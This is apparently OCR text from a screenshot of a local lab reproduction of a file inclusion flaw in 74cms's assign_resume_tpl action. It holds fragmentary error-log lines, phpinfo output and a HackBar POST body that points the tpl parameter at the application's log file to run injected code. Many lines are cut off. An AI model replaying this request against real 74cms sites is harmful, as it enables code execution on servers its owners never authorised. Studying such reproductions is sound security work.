 不安全 | 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
[ 2020-12-17T10:09:36+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Abc/2.html [ 2020-12-17T10:21:1
/index.php?m=home&c=abc&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Abc/2.html [ 2020-12-17T10:21:53+08:00 ] 127.0.0.1 /index.php?
m=home&c=abc&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Abc/2.html [ 2020-12-17T10:22:24+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=
数错误或者未定义:variable [ 2020-12-17T10:22:27+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=assign_resume_tpl ERR: 参数错误或者未定义:variable [ 2020-12-17T10:30:02+08:00 ] 127.0.0.1 /ind
m=home&c=index&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Index/2.html [ 2020-12-17T13:55:33+08:00 ] 127.0.0.1 /index.php?
m=home&c=index&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Index/2.html [ 2020-12-17T13:56:38+08:00 ] 127.0.0.1 /index.php?
m=home&c=abc&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Abc/2.html [ 2020-12-17T13:56:53+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=
数错误或者未定义:variable [ 2020-12-17T14:55:20+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl ERR: 参数错误或者未定义:variable [ 2020-12-17T14:55:40+08:00 ] 127.0.0.1 /i
m=home&c=index&a=assign_resume_tpl ERR: 参数错误或者未定义:variable [ 2020-12-17T14:55:58+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl ERR: 模板不存在:./Applicat
PHP Version 5.5.9
php
System Windows NT DESKTOP-OTMNOAD 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=data/Runtime/Logs/Home/20_12_17.log